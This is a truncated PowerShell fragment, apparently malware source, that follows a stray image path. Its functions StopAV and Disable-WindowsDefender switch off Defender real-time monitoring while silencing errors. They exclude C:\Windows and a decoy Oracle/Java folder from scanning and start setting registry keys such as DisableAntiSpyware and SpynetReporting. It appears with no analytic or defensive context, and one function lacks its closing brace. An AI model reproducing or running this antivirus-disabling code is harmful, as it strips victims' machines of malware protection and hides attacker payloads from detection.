 Function StopAV {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
}
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)
if (-not (Test-Path $defenderRegistryPath)) {